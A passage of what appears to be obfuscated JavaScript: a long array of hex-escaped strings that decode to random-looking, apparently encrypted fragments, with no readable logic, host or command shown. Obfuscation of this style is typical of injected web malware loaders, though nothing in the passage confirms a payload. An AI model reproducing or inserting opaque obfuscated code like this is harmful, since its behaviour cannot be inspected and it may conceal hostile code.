x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\